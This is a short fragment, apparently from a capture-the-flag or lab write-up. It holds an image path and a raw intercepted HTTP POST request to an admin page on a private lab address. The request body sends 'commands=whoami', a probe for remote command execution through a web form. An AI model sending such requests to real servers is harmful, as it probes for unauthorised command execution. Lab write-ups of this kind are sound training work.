 POST /realadmin/main.php HTTP/1.1
Host: 10.10.233.101
Content-Length: 15
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.233.101
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Referer: http://10.10.233.101/realadmin/main.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=2p1i2qj7grpp77k0tgl831r7m9
Connection: close
commands=whoami